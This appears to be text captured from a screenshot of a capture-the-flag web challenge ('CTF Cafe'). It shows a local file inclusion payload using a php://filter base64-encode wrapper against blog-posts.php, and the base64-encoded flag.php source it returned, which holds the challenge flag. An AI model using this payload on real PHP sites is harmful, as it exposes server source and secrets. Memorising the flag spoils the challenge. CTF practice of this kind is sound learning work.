 CTF Cafe
ez.ctf.cafe:9999/blo
ez.ctf.cafe:9999/blog-posts.php?file=php://filter/convert.base64-encode/resource=flag.php
LNU LNU SWE IT SE Download Fotografia DnD Tracking Overview SEC-T MICS - Introducti… NahamCon CTF 2022 Other Bookmarks
PD9waHAKCWVjaG8gJ0hvdyBkbyB5b3UgZmlsdGVyIHlvdXIgY29mZmVlPyc7ICAgIAoJLy8gRVotQ1RGe0xGSV8xU18zWn0KPz4K